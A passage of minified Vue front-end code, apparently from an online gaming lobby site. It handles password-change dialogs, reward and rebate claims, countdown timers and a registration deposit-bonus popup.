r,d;a("forceChangePassword"),(d=(r=t.value)==null?void 0:r.onSuccess)==null||d.call(r)}})}catch(r){const{code:d}=Ne(r);d===Q.CONFIG_CHANGE_PASSWORD_FORMAT_ERR&&me("CONFIG_CHANGE_ERR").emit()}finally{i.value=!1}}};return()=>{let y;return s(So,{show:e.value,"onUpdate:show":r=>e.value=r,class:so.forceChangePasswordDialog,showCloseButton:!1,closeOnRouteChange:!1},{default:()=>[s("div",{class:so.forceChangePassword},[s("h3",{class:so.title},[o("lobby.modal.forceChangePwd.title")]),s(vs,{name:"userpass",useConfig:!0,required:!0,modelValue:u.userpass,"onUpdate:modelValue":r=>u.userpass=r,placeholder:o("lobby.center.security.loginPwd.newPwd.placeholder2"),onChange:r=>{r&&u.confirmUserpass&&f("confirmUserpass")}},null),s(Oi,{required:!0,name:"confirmUserpass",password:u.userpass,modelValue:u.confirmUserpass,"onUpdate:modelValue":r=>u.confirmUserpass=r},null),s("div",{class:so.desc},[o("lobby.modal.forceChangePwd.tips")]),s("div",{class:so.submit},[s(at,{block:!0,type:"primary",loading:i.value,onClick:g},Xw(y=o("lobby.common.tips.confirm"))?y:{default:()=>[y]})])])]})}}}),eR=Object.freeze(Object.defineProperty({__proto__:null,default:tS},Symbol.toStringTag,{value:"Module"})),aS="_button_zxt3m_45",nS={button:aS},[oS]=oe("register-install-app"),sS=j({name:oS,props:{downloadTypeIos:{type:Number},downloadTypeAndroid:{type:Number},className:{type:String},title:{type:String},onClose:{type:Function,required:!0},tip:{type:String}},setup(e,{slots:t}){const{isIOS:a,isMacOS:n}=ss().os,o=a||n,{isHiddenAppEnter:i}=pd(),c=o?e.downloadTypeIos:e.downloadTypeAndroid,{downloadMiddleList:l}=Br(String(c)),f=C(()=>{const y=l.value;return y.some(d=>[Bt.UnBanNormal,Bt.UnBanSpeed].includes(d.type))?y.filter(d=>[Bt.UnBanNormal,Bt.UnBanSpeed].includes(d.type)):y}),m=C(()=>o?f.value[u.value%f.value.length]:f.value[0]),u=S(0),g=()=>{o&&u.value++,(c===Bt.PWA||c===Bt.DesktopShortcut)&&e.onClose()};return()=>{var y;return i||((y=f.value)==null?void 0:y.length)===0?null:s(u_,{item:{...m.value,ghost:!0,reward:0},hideTutorial:!0,hideIcon:!0,clickHandler:g,className:nS.button,hideHot:!0,title:e.title,badgeContent:e.tip,badgeColor:"",badge:{gift:{size:"large",shouldOccupySpace:31},offset:[0,"-0.3rem"]}},t)}}});var Nn=(e=>(e.Template40="13001",e.Template20="13002",e.Template30="13003",e.Template10="13004",e.Template50="13005",e))(Nn||{}),co=(e=>(e[e.Pending=0]="Pending",e[e.Received=1]="Received",e[e.Dispatched=2]="Dispatched",e[e.ExpiredDispatched=4]="ExpiredDispatched",e))(co||{}),iS=(e=>(e[e.Today=0]="Today",e[e.Yesterday=1]="Yesterday",e[e.LastSevenDay=7]="LastSevenDay",e[e.LastFifteenDay=15]="LastFifteenDay",e[e.LastThirtyDay=30]="LastThirtyDay",e[e.LastSixtyDay=60]="LastSixtyDay",e))(iS||{}),gn=(e=>(e[e.All=0]="All",e[e.Received=2]="Received",e[e.Expired=3]="Expired",e[e.Distributed=4]="Distributed",e[e.Cancelled=5]="Cancelled",e[e.Rejected=8]="Rejected",e[e.Progress=9]="Progress",e))(gn||{});const tR=async(e,t)=>{var n;const a=await $.request({url:"/api/active/returnGold/summary",method:"POST",data:{...e}},{error:{action:"noMessage",actionExcludes:["networkError"]},cache:{useCache:!1,getCacheSync:t},oss:{enable:!1}});return(n=a==null?void 0:a.data)==null?void 0:n.data},aR=async(e,t)=>{var n;const a=await $.request({url:"/api/active/returnGold/ratiotable",method:"POST",data:{...e}},{cache:{useCache:!1,getCacheSync:t},oss:{enable:!1}});return(n=a==null?void 0:a.data)==null?void 0:n.data},nR=async()=>{var t;const e=await $.request({url:"/api/active/returnGold/recv",method:"POST"},{cache:{useCache:!1},oss:{enable:!1}});return(t=e==null?void 0:e.data)==null?void 0:t.data},rS=async e=>{var a;const t=await $.request({url:"/api/active/returnGold/recvOne",method:"POST",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}},{cache:{useCache:!1},oss:{enable:!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},oR=e=>{const{t}=D();return new Map([[co.Pending,t("lobby.event.listedRewards.pending")],[co.Received,t("lobby.event.listedRewards.received")],[co.Dispatched,t("lobby.event.listedRewards.dispatched")],[co.ExpiredDispatched,t("lobby.event.listedRewards.expiredDispatched")]]).get(e)},sR=e=>{const{t}=D();return new Map([[gn.Received,t("lobby.modal.task.collected")],[gn.Distributed,t("lobby.modal.task.distributed")],[gn.Expired,t("lobby.modal.task.expired")],[gn.Cancelled,t("lobby.records.cancelled")],[gn.Rejected,t("lobby.records.rejected")],[gn.Progress,t("lobby.records.progress")]]).get(e)},vr=new Map([[pe.Events,hd],[pe.Task,og],[pe.Rebate,rS],[pe.Vip,wd],[pe.RechargeFund,Sd],[pe.Interest,Cd],[pe.SVip,Rd]]),lS=new Map([[10,Nn.Template10],[20,Nn.Template20],[30,Nn.Template30],[40,Nn.Template40],[50,Nn.Template50]]),iR=e=>{const{logText:t,template:a,activeType:n}=e||{};let o=String(e==null?void 0:e.reward);if(t){const i=JSON.parse(t);i&&([He.Deposit,He.Promote,He.Ranking,He.DailyBonus,He.DiscountCode,He.ReturningBonus].includes(a)||n===pe.Task)&&(i!=null&&i.reward||i!=null&&i.rangeAmount?o=`${(i==null?void 0:i.reward)||(i==null?void 0:i.rangeAmount)||""}`:i!=null&&i.displayMinReward&&(o=`${i==null?void 0:i.displayMinReward},${i==null?void 0:i.displayMaxReward}`))}if(o.includes(",")){const i=o==null?void 0:o.split(",").map(Number);i[0]===i[1]&&(o=String(i[0]))}return o==="0"?"":o},cS=(e,t)=>{if(e&&e.includes(",")){const[a,n]=e.split(",");return`${ua(a,t)}-${ua(n,t)}`}return ua(e,t).toString()},rR=(e,t)=>{const{t:a}=D(),o=[Vt.Activity,Vt.LuckyVal,Vt.Integral,Vt.BlindTimes,Vt.Discount].includes(t!=null?t:Vt.Reward)?Ad(String(e)):cS(String(e));return t===Vt.BlindTimes?a("lobby.modal.task.giftCount",{x:o}):o},uS=()=>{const{t:e}=D(),t=S(null),a=S(null),n=S(!1),o=ly(),i=y=>{qe().canReceiveStyle===Cs.Normal&&(t.value=y,setTimeout(()=>{t.value=null},500))},c=async y=>{const{logsCategory:r}=y,d=r===Pd.Manual?Ji:vr.get(y.activeType),v=f(y),[b]=v?await le(d(v)):await le(d());return b||null},l=async(y,r,d)=>{var T,P;if(n.value)return;const{id:v,receiveDuration:b,oldRewardId:_,logsCategory:p,reward:h,status:w}=y;if((T=ts().receivedList)!=null&&T.includes(v))return;if(b>0)return i(v);if(n.value=!0,ot.stats("discountReceiveStats","start"),ot.stats("discountReceiveStats","statsCheckTime"),await Ya.check({checkOptions:{[_e.logined]:!0,[_e.task]:!0,[_e.forbidReceive]:!0,[_e.receiveType]:!0,[_e.largeAmount]:!0,[_e.multipleReward]:!0},eventData:{receiveStatus:w,receiveCategory:p,amount:h,receiveDeviceType:y==null?void 0:y.receiveDeviceType,receiveDeviceLoginType:y==null?void 0:y.receiveDeviceLoginType,taskCondition:y==null?void 0:y.receiveCondition,taskCallback:async()=>{de().close("canReceive")},activeId:y.activeId,activeType:W.CANRECEIVE,multipleRewardData:y}})){n.value=!1;return}if(y.template===He.ReturningBonus){const I=my();(P=I.returningBonusList)!=null&&P.length||await I.getPopReturningBonus();const O=I.returningBonusList.findIndex(A=>A.id===y.activeId);if(O>-1){de().open("returningBonus",{openType:"overlay",currReturningIndex:O}),n.value=!1;return}}a.value=v,ot.stats("discountReceiveStats","statsCheckTime"),ot.stats("discountReceiveStats","statsApi"),o.setRechargeReceivedCache({activeId:y.activeId,template:y.template}),_>0?await m(_,r,d):await u(y,r,d),ot.stats("discountReceiveStats","statsApi"),ot.stats("discountReceiveStats","end"),fm(Ze.sensorEvents.DiscountReceive,{...ot.payload("discountReceiveStats"),activeId:y.activeId,activeType:W.CANRECEIVE})},f=y=>{const{activeType:r,activeId:d,template:v,id:b}=y;switch(r){case pe.Events:return{activeId:d,receiveId:`${b}`};case pe.Task:return{template:v,receiveLogIds:`${b}`};case pe.Rebate:return{receiveId:b};case pe.Vip:return{types:lS.get(v),logId:b};case pe.RechargeFund:return b;case pe.Interest:return{logIds:[b]};case pe.SVip:return{receiveId:`${b}`};default:return}},m=async(y,r,d)=>{const[v,b]=await le(Nf({id:y}));if(n.value=!1,v){await Ya.checkRes({config:{err:v,backupErrMsg:e("lobby.reward.base.receivedError"),onCloseErrorCallback:()=>{d&&d()}},checkOptions:{[Yt.userRestrict]:!0}}),r==null||r(!1);return}qe().canReceiveStyle===Cs.Normal&&Wo({award:b==null?void 0:b.userGameGold}),r==null||r(!0)},u=async(y,r,d)=>{var x;n.value=!0;const{activeType:v,logsCategory:b,reward:_,status:p,activity:h,bonusBigEnum:w=0}=y,R=b===Uo.ManualSend?Ji:vr.get(v),T=f(y),[P,I]=T?await le(R(T)):await le(R());n.value=!1;const O=await Ya.checkRes({config:{receiveStatus:p,receiveCategory:b,amount:_,okCallback:async()=>{de().close("canReceive")},onCloseErrorCallback:()=>{d&&d()},err:P,backupErrMsg:e("lobby.reward.base.receivedError"),multipleRewardData:{...(x=I==null?void 0:I.duplBonusList)==null?void 0:x[0],relaBonusRedImgType:y==null?void 0:y.redImgType}},checkOptions:{[Yt.userRestrict]:!0,[Yt.largeAmount]:!0,[Yt.multipleReward]:!0,[Yt.taskOrder]:!0}});if(P){r==null||r(!1);return}const A=p===tt.PendingApply;if(!O[Yt.largeAmount])if(A)Ce.success({message:e("lobby.modal.task.receiveDiscountSuccess")});else{if(qe().canReceiveStyle===Cs.Normal){let N=_,Y=0,K=w;w!==Vt.Reward?(Y=_,N=0):h!==0&&(N=0,Y=h,K=Vt.Activity),Wo({award:N,activity:Y,extraBonusType:K})}zs.Receive()}Bs().updatePrize(),qe().freshDiscountRedDot(),r==null||r(p!==tt.PendingApply,O)};return{shakeId:t,receiveId:a,isReceiveLoading:n,handleBtnShake:i,handleReceive:l,handleReceiveSync:c,handleReceiveAll:async y=>{var p,h,w,R,T;const r=await Ya.check({checkOptions:{[_e.logined]:!0,[_e.forbidReceive]:!0}});if(!(y!=null&&y.length)||r)return!1;if(y.length===1){await l(y[0]);return}const d=y.filter(({status:P})=>P!==tt.PendingCheck).map(P=>{const{activeType:I,activeId:O,ruleId:A,template:x,id:N}=P||{};return P.activeType===pe.Task?()=>c({activeType:I,activeId:O,template:x,id:N}):()=>c({activeType:I,activeId:O,template:x,id:N})}),v=Qr(d);await v.start({onCompleted:()=>{Bs().updatePrize(),qe().freshDiscountRedDot()}});const b=y.map(P=>({...P,logCategoryText:Td({logCategory:P.logsCategory,receiveStatus:P.status})})),_=(P,I)=>{var A,x,N;const{logCategoryText:O}=(A=b[I])!=null?A:{};return!!((N=(x=P.data)==null?void 0:x.data)!=null&&N.msg)||O!==!1};if(((p=v.results)==null?void 0:p.length)>0&&((h=v.results)!=null&&h.every((P,I)=>!_(P,I)))){const P=b==null?void 0:b.reduce((A,x)=>[tt.PendingApply,tt.PendingCheck].includes(x.status)?[Rt(A[0]).number,Rt(A[1]).number]:[Rt(A[0]).plus(x.reward).number,Rt(A[1]).plus(x.activity).number],[Rt(0).number,Rt(0).number]),I=Number(P[0]),O=Number(P[1]);(I>0||O>0)&&(Wo({award:I,activity:O}),zs.Receive())}else{let P=!1,I=0;for(;!P&&I<b.length;){const O=b[I],{logCategoryText:A,reward:x,status:N,logsCategory:Y}=O,K=(w=v.results[I])==null?void 0:w.data,q=await Ya.check({checkOptions:{[_e.task]:!0,[_e.receiveType]:!0,[_e.largeAmount]:!0},eventData:{receiveStatus:N,receiveCategory:Y,amount:x,receiveDeviceType:O==null?void 0:O.receiveDeviceType,receiveDeviceLoginType:O==null?void 0:O.receiveDeviceLoginType,taskCondition:O==null?void 0:O.receiveCondition,activeId:O.activeId,activeType:W.CANRECEIVE}});q?P=q:A!==!1?(await Ya.checkRes({config:{receiveStatus:N,receiveCategory:Y,amount:x,err:K,backupErrMsg:e("lobby.reward.base.receivedError")},checkOptions:{[Yt.userRestrict]:!0,[Yt.largeAmount]:!0}}),P=!0):(R=K==null?void 0:K.data)!=null&&R.msg&&(_a({message:(T=K==null?void 0:K.data)==null?void 0:T.msg}),P=!0),I++}}}}},[dS]=oe("pages-components-countdown"),mS=j({name:dS,props:{duration:{type:Number,default:0},frame:{type:Number,default:1}},emits:["update","complete"],setup(e,{slots:t,emit:a}){const{duration:n,frame:o}=ms(e),i=S(-1);let c=null;const l=Md(o.value);return Le(()=>n.value,m=>{m<0||(c&&c.kill(),c=new Vd({value:m},{raf:l}).to({value:0},{duration:m*1e3,onUpdate({target:u}){i.value=u.value,a("update",i.value)},onComplete(){i.value=0,a("complete")}}))},{immediate:!0}),nl(()=>{c&&c.kill()}),()=>{var m;return s("span",null,[(m=t.default)==null?void 0:m.call(t,i.value)])}}}),fS="_countdown_16f7i_45",gS="_inheritTextColor_16f7i_57",yS="_expiredCountdown_16f7i_64",vS="_receiveCountdown_16f7i_73",io={countdown:fS,inheritTextColor:gS,expiredCountdown:yS,receiveCountdown:vS},[bS]=oe("pages-receive-countdown"),_S=j({name:bS,props:{duration:{type:Number,default:0},inheritTextColor:{type:Boolean,default:!1},durationFormat:{type:Function,default:Id},textFormatType:{type:String,default:ct.Countdown},className:{type:String,default:""},customStyle:{type:Object,default:()=>{}}},emits:["update","complete"],setup(e,{emit:t}){const{duration:a,textFormatType:n,className:o,customStyle:i}=ms(e),c=C(()=>[ct.Expired1,ct.Reset].includes(n.value)?"ltr":""),l=C(()=>({[ct.Countdown]:{keypath:"lobby.reward.vip.rewardMap.rewardTips0",keyword:"x"},[ct.CanReceive]:{keypath:"lobby.reward.vip.rewardMap.rewardTimeTips",keyword:"x"},[ct.Expired]:{keypath:"lobby.modal.task.timeNotArrived.expiryTime",keyword:"x"},[ct.Expired2]:{keypath:"lobby.reward.base.expiredTime",keyword:"x"},[ct.Expired1]:{keypath:"lobby.reward.base.expiredTime1",keyword:"0"},[ct.Reset]:{keypath:"lobby.cpf.afterReset",keyword:"x"},[ct.Update]:{keypath:"lobby.event.cutOnce.updateTime",keyword:"time"},[ct.UpdateCountDown]:{keypath:"lobby.event.proxy.refreshCountDown",keyword:"time"},[ct.SuffixSecond]:{keypath:"lobby.reward.vip.rewardMap.rewardTips6",keyword:"x"},[ct.Start]:{keypath:"lobby.event.startTimeTip",keyword:"0"},[ct.Closed]:{keypath:"lobby.reward.base.closed",keyword:"x"},[ct.None]:{keypath:"",keyword:""}})),f=g=>{t("update",g)},m=()=>{t("complete")},u=C(()=>{var g;return(g=l.value)==null?void 0:g[n.value]});return()=>s(mS,{duration:Math.abs(a.value),onUpdate:f,onComplete:m},{default:g=>{var r,d,v,b,_,p;const y=s(pa,{tag:"span",class:[io.countSpan,"countSpan"],dir:"ltr",html:((r=e.durationFormat)==null?void 0:r.call(e,g,n.value))||""},null);return s("span",{class:{[io.countdown]:!0,[io.receiveCountdown]:a.value>0,[io.expiredCountdown]:a.value<0,[o.value]:!!o.value,countdown:!0,[io.inheritTextColor]:e.inheritTextColor},dir:c.value,style:i.value,"data-text":((d=e.durationFormat)==null?void 0:d.call(e,g,n.value))||"","data-format":n.value},[(v=u.value)!=null&&v.keypath?s(dm,{keypath:(b=u.value)==null?void 0:b.keypath,tag:"span",scope:"global"},((_=u.value)==null?void 0:_.keyword)==="0"?{default:()=>y}:{[(p=u.value)==null?void 0:p.keyword]:()=>y}):y])}})}}),pS={duration:{type:Number,default:0}},hS="_text_l41ja_60",wS="_rectangle_l41ja_66",SS="_triangle_l41ja_71",Ln={"limited-time":"_limited-time_l41ja_45","time-img":"_time-img_l41ja_57",text:hS,rectangle:wS,triangle:SS,"count-time":"_count-time_l41ja_80"},[CS]=oe("lobby-limited-time"),rc=j({name:CS,props:pS,setup(e){const{t}=ds(),{duration:a}=ms(e);return()=>e.duration?s("div",{class:Ln["limited-time"]},[s("div",null,[s(H,{class:Ln["time-img"],src:"/lobby_asset/common/common/deposit/img_czjl_xs.png",useSkeleton:!0},null),s("span",{class:Ln.text},[t("lobby.event.rechargeReward.timeLimit")]),s("div",{class:Ln.rectangle},[s("div",{class:Ln.triangle},null)]),s(_S,{duration:Math.abs(a.value),class:Ln["count-time"],textFormatType:ct.None},null)])]):null}}),RS="_activeItem_1pg9a_45",AS="_border_1pg9a_54",TS="_icon_1pg9a_60",PS="_activeBox_1pg9a_66",IS="_activeName_1pg9a_70",kS="_limitTime_1pg9a_76",OS="_giveAwayText_1pg9a_83",xS="_giveText_1pg9a_100",LS="_arrow_1pg9a_103",Ue={activeItem:RS,border:AS,icon:TS,activeBox:PS,activeName:IS,limitTime:kS,giveAwayText:OS,"suffix-num":"_suffix-num_1pg9a_94",giveText:xS,arrow:LS},[ES]=oe("pages-dialogs-register-recharge-components-register-event-item"),NS=j({name:ES,props:{listItem:{type:Object,default:()=>{}}},setup(e){const{t}=ds(),a=C(()=>{const l=e.listItem.rule.rewardType;return`/lobby_asset/common/common/deposit/${{[ut.Fixed]:"img_czjl_je",[ut.Percentage]:"img_czjl_yhj",[ut.Random]:"img_czjl_je",[ut.BlindBoxTimes]:"img_czjl_mh"}[l]}.png`}),n=C(()=>{const{times:l}=e.listItem.rule;switch(l){case 1:case 2:case 3:return"lobby.event.register.timesRecharge"+l;default:return"lobby.event.register.timesRecharge"}}),o=C(()=>{const{condVal:l,times:f}=e.listItem.rule;return e.listItem.ruleType===Eo.Total?s("span",{class:Ue.giveText},[`${t("lobby.event.register.total")}≥${l}`]):e.listItem.ruleType===Eo.Fixed?s("span",{class:Ue.giveText},[`${t("lobby.event.register.single")}≥${l}`]):e.listItem.ruleType===Eo.First?s("span",{class:Ue.giveText},[`${t("lobby.event.register.first")}≥${l}`]):e.listItem.ruleType===Eo.Times?s("span",{class:Ue.giveText},[f>0?`${t(n.value,{x:f})}≥${l}`:`${t("lobby.event.register.times")}≥${l}`]):e.listItem.name}),i=C(()=>{const{rewardType:l,tp0Reward:f,tp1Ratio:m,tp2MaxDspReward:u,tp3BlindBoxLotteryCount:g,tp3BlindBoxType:y}=e.listItem.rule;return l===ut.Fixed&&f?s(te,null,[s("span",{class:Ue.giveText},[t("lobby.event.rechargeReward.giveMax")]),s(Xo,{customClass:Ue["icon-text"]},{default:()=>[s("span",{class:Ue["suffix-num"]},[ua(f)])]})]):l===ut.Percentage&&m?s(te,null,[s("span",{class:Ue.giveText},[t("lobby.event.rechargeReward.giveMax")]),s("span",{class:Ue["suffix-num"]},[m,Tt("%")])]):l===ut.Random&&u?s(te,null,[s("span",{class:Ue.giveText},[t("lobby.event.rechargeReward.giveMax")]),s(Xo,{customClass:Ue["icon-text"]},{default:()=>[s("span",{class:Ue["suffix-num"]},[ua(u)])]})]):l===ut.BlindBoxTimes&&g?s(te,null,[s("span",{class:Ue.giveText},[t("lobby.modal.register.giveAwayBlindbox",{x:g,y})])]):s(te,null,null)}),c=async()=>{var f;await de().closeAll();const l=(f=da().eventsList)==null?void 0:f.find(m=>m.activeId===e.listItem.id);if(!e.listItem.id||!l){wt().push({name:W.EVENT});return}await Pi(e.listItem.id)};return()=>s("div",{class:[Ue.activeItem,"register-item"]},[s("div",{class:Ue.border},null),s(H,{useSkeleton:!0,class:Ue.icon,src:a.value},null),s("div",{class:Ue.activeBox},[s("div",{class:Ue.activeName},[o.value]),s("div",{class:Ue.limitTime},[s(rc,{duration:e.listItem.timeCountdown},null)])]),s("div",{class:Ue.giveAwayText,onClick:c},[i.value,s(H,{class:Ue.arrow,src:"/lobby_asset/common/web/common/img_scroll_jt.svg"},null)])])}}),DS="_taskItem_1te02_45",MS="_border_1te02_54",VS="_icon_1te02_60",BS="_activeBox_1te02_66",$S="_activeName_1te02_70",FS="_limitTime_1te02_76",qS="_giveAwayText_1te02_83",US="_giveAwayBox_1te02_94",GS="_giveAwayReward_1te02_100",WS="_giveText_1te02_109",jS="_giveIconText_1te02_112",HS="_giveAwayActivity_1te02_118",zS="_arrow_1te02_128",Me={taskItem:DS,border:MS,icon:VS,activeBox:BS,activeName:$S,limitTime:FS,giveAwayText:qS,giveAwayBox:US,giveAwayReward:GS,"suffix-num":"_suffix-num_1te02_103",giveText:WS,giveIconText:jS,giveAwayActivity:HS,"icon-text":"_icon-text_1te02_125",arrow:zS},[YS]=oe("pages-dialogs-register-recharge-components-register-task-item"),QS=j({name:YS,props:{listItem:{type:Object,default:()=>{}}},setup(e){const{t}=ds(),a=C(()=>{const{icon:l,rule:f,template:m}=e.listItem,u=Kf(m,l);return u||`/lobby_asset/common/common/deposit/${{[ut.Fixed]:"img_czjl_je",[ut.Percentage]:"img_czjl_yhj",[ut.Random]:"img_czjl_je",[ut.BlindBoxTimes]:"img_czjl_mh"}[f.rewardType]}.png`}),n=(l=0)=>`${Rt(l).times(100).toString()}%`,o=C(()=>{const{rewardType:l,tp0Reward:f,tp1Ratio:m,tp2MaxDspReward:u,tp3BlindBoxLotteryCount:g,tp3BlindBoxType:y}=e.listItem.rule;return l===ut.Fixed&&f?s(te,null,[s("span",{class:Me.giveText},[t("lobby.event.rechargeReward.give")]),s("span",{class:Me.giveIconText},[s(Xo,{customClass:Me["icon-text"]},{default:()=>[s("span",{class:Me["suffix-num"]},[ua(f)])]})])]):l===ut.Percentage&&m?s(te,null,[s("span",{class:Me.giveText},[t("lobby.event.rechargeReward.giveMax")]),s("span",{class:Me["suffix-num"]},[n(m)])]):l===ut.Random&&u?s(te,null,[s("span",{class:Me.giveText},[t("lobby.event.rechargeReward.giveMax")]),s("span",{class:Me.giveIconText},[s(Xo,{customClass:Me["icon-text"]},{default:()=>[s("span",{class:Me["suffix-num"]},[ua(u)])]})])]):l===ut.BlindBoxTimes&&g?s(te,null,[s("span",{class:Me.giveText},[t("lobby.modal.register.giveAwayBlindbox",{x:g,y})])]):s(te,null,null)}),i=C(()=>s("div",{class:Me.giveAwayBox},[s("div",{class:Me.giveAwayReward},[o.value]),!!e.listItem.rule.activity&&s("div",{class:Me.giveAwayActivity},[s(H,{class:Me["icon-text"],src:"/lobby_asset/common/web/common/comm_icon_shy.svg"},null),s("span",{class:Me["suffix-num"]},[e.listItem.rule.activity])])])),c=async()=>{await de().closeAll(),gs(kd[e.listItem.template])};return()=>s("div",{class:[Me.taskItem,"register-item"]},[s("div",{class:Me.border},null),s(H,{useSkeleton:!0,class:Me.icon,src:a.value},null),s("div",{class:Me.activeBox},[s("div",{class:Me.activeName},[e.listItem.name]),s("div",{class:Me.limitTime},[s(rc,{duration:e.listItem.timeCountdown},null)])]),s("div",{class:Me.giveAwayText,onClick:c},[i.value,s(H,{class:Me.arrow,src:"/lobby_asset/common/web/common/img_scroll_jt.svg"},null)])])}}),ZS="_discountCodeContainer_1t1fp_45",KS="_discountCodeBox_1t1fp_53",JS="_imageBg_1t1fp_63",XS="_imageBg1_1t1fp_66",eC="_imageBg3_1t1fp_66",tC="_imageBox_1t1fp_74",aC="_discountCodeContent_1t1fp_79",nC="_discountCodeMsg_1t1fp_84",oC="_icon_1t1fp_97",sC="_text_1t1fp_102",iC="_discountCodeMsg1_1t1fp_105",rC="_discountCodeMsg2_1t1fp_111",lC="_totalReward_1t1fp_117",cC="_discountCodeBtn_1t1fp_124",uC="_button_1t1fp_132",dC="_rewardListContainer_1t1fp_136",mC="_rewardList_1t1fp_136",Xe={discountCodeContainer:ZS,discountCodeBox:KS,imageBg:JS,imageBg1:XS,imageBg3:eC,imageBox:tC,discountCodeContent:aC,discountCodeMsg:nC,icon:oC,text:sC,discountCodeMsg1:iC,discountCodeMsg2:rC,totalReward:lC,discountCodeBtn:cC,button:uC,rewardListContainer:dC,rewardList:mC},[fC]=oe("pages-dialogs-register-recharge-components-register-reward"),gC=j({name:fC,props:{registerSuccessInfo:{type:Object,default:()=>{}}},setup(e){const{t}=D(),a=S(!1),n=S(!1),o=uS(),i=C(()=>{var u;return((u=e.registerSuccessInfo)==null?void 0:u.activeList)||[]}),c=C(()=>{var u;return((u=i.value)==null?void 0:u.length)>0}),l=C(()=>{const{rewardList:u=[],isFilterReward:g=!0}=e.registerSuccessInfo||{};return u.filter(y=>g?!!(y.receiveDeviceType&&Nr({receiveDeviceType:y.receiveDeviceType,silent:!0})):!0)}),f=C(()=>{let u=0;return l.value.forEach(g=>{u+=g.reward}),u}),m=async()=>{var y;if(!((y=l.value)!=null&&y.length)||a.value||n.value)return;a.value=!0;const u=l.value.map(r=>{const{activeType:d,activeId:v,ruleId:b,template:_,receiveLogId:p}=r||{};return r.activeType===2?()=>o.handleReceiveSync({activeType:d,activeId:v,ruleId:b,template:_,id:p}):()=>o.handleReceiveSync({activeType:d,activeId:v,template:_,id:p})});Qr(u).start({onCompleted:()=>{var r;a.value=!1,n.value=!0,Wo({award:f.value,activity:Number((r=l.value)==null?void 0:r.reduce((d,v)=>Rt(d).plus(v.activity).number,Rt(0).number))}),zs.Receive(),Bs().updatePrize(),qe().freshDiscountRedDot()}})};return()=>s(te,null,[f.value>0?s("div",{class:Xe.discountCodeContainer},[s("div",{class:Xe.discountCodeBox},[s(H,{class:[Xe.imageBg,Xe.imageBg1],src:"/lobby_asset/common/web/login/img_zhucetanchuang_lqbg01.svg"},null),s("div",{class:Xe.imageBox},null),s(H,{class:[Xe.imageBg,Xe.imageBg3],src:"/lobby_asset/common/web/login/img_zhucetanchuang_lqbg03.svg"},null)]),s("div",{class:Xe.discountCodeContent},[s("div",{class:Xe.discountCodeMsg},[s(H,{class:Xe.icon,useSkeleton:!0,src:"/lobby_asset/common/common/common/img_emoji_lhdk.png"},null),s("div",{class:Xe.text},[s("span",{class:Xe.discountCodeMsg1},[t("lobby.modal.register.congratulations"),Tt("，")]),s("span",{class:Xe.discountCodeMsg2},[t("lobby.modal.register.getDiscountReward")]),s("span",{class:Xe.totalReward},[ua(f.value)])])]),s("div",{class:Xe.discountCodeBtn},[s(at,{size:"small",type:"success",class:Xe.button,loading:a.value,onClick:m,disabled:n.value},{default:()=>[n.value?t("lobby.reward.base.hasReceive"):t("lobby.reward.base.unReceive")]})])])]):null,c.value&&s(rs,{class:Xe.rewardListContainer},{default:()=>{var u,g;return[s(Im,{class:Xe.rewardList,finished:!0,useParentScroll:!0,virtualOptions:{total:(g=(u=i.value)==null?void 0:u.length)!=null?g:0,estimateSize:"1.37rem",gap:"0.2rem"}},{default:y=>{var d;const r=(d=i.value)==null?void 0:d[y==null?void 0:y.index];if(r.activeType===1)return s(NS,{listItem:r,key:r.id},null);if(r.activeType===2)return s(QS,{listItem:r,key:r.id},null)}})]}})])}}),yC="_registerRechargeDialog_i1kgc_45",vC="_registerRecharge_i1kgc_45",bC="_iconBox_i1kgc_57",_C="_tipsIcon_i1kgc_62",pC="_title_i1kgc_71",hC="_celebrateIcon_i1kgc_93",wC="_scrollBox_i1kgc_106",SC="_registerContent_i1kgc_112",CC="_submit_i1kgc_119",RC="_downTitle_i1kgc_126",AC="_ghost_i1kgc_135",TC="_registerInstallApp_i1kgc_200",PC="_deposit_i1kgc_178",Ye={registerRechargeDialog:yC,registerRecharge:vC,iconBox:bC,tipsIcon:_C,title:pC,celebrateIcon:hC,scrollBox:wC,registerContent:SC,submit:CC,downTitle:RC,ghost:AC,registerInstallApp:TC,deposit:PC},[IC]=oe("pages-dialogs-register-recharge"),kC=j({name:IC,setup(){const{visible:e,openDialog:t,closeDialog:a,onDialogOpen:n}=fa("registerRecharge"),{t:o}=D(),i=S({});n(()=>{i.value={},le(Od()).then(([l,f])=>{if(!l&&f){let m={};try{m=f!=null&&f.activeList?JSON.parse(f==null?void 0:f.activeList):{}}catch(u){}i.value={...f,registerSuccessInfo:m}}})});const c=C(()=>{var m,u;const l=g=>async(...y)=>{await g(...y),a("registerRecharge")},f={[An.Recharge]:g=>{const y=l(async()=>{await t("recharge",{openType:"insert"}),await a("registerRecharge")});return s(at,{class:[g.className,"registerRechargeBtn"],block:!0,type:"primary",onClick:y},{default:()=>[s(te,null,[s(H,{class:"deposit",src:"/lobby_asset/common/common/login/icon_zccgtc_cz.png"},null),s("span",{class:Ye.downTitle},[g.title])])]})},[An.URL]:g=>{const y=()=>{if(!g.jumpUrl){console.error("config error, jumpUrl is undefined");return}Zn(g.jumpUrl)};return s(at,{block:!0,class:g.className,type:"primary",onClick:y},{default:()=>[s(te,null,[s(H,{class:"deposit",src:"/lobby_asset/common/common/login/icon_zccgtc_yh.png"},null),s("span",{class:Ye.downTitle},[g.title])])]})},[An.Event]:g=>{const y=l(async()=>{var d;await de().closeAll();const r=(d=da().eventsList)==null?void 0:d.find(v=>v.activeId===g.jumpId);if(!g.jumpId||!r){wt().push({name:W.EVENT});return}await Pi(g.jumpId)});return s(at,{block:!0,class:g.className,type:"primary",onClick:y},{default:()=>[s(te,null,[s(H,{class:"deposit",src:"/lobby_asset/common/common/login/icon_zccgtc_yh.png"},null),s("span",{class:Ye.downTitle},[g.title])])]})},[An.Task]:g=>{const y=l(async()=>{await de().closeAll(),gs(g.jumpId?xd(g.jumpId):void 0)});return s(at,{block:!0,class:g.className,type:"primary",onClick:y},{default:()=>[s(te,null,[s(H,{class:"deposit",src:"/lobby_asset/common/common/login/icon_zccgtc_yh.png"},null),s("span",{class:Ye.downTitle},[g.title])])]})},[An.Download]:g=>{const{title:y,...r}=g;return s(sS,Ve({class:Ye.registerInstallApp},r,{onClose:()=>a("registerRecharge")}),{title:()=>s(te,null,[s(H,{class:Ye.deposit,src:"/lobby_asset/common/common/login/icon_zccgtc_yh.png"},null),s("span",{class:Ye.downTitle},[y])])})}};return(u=(m=i.value)==null?void 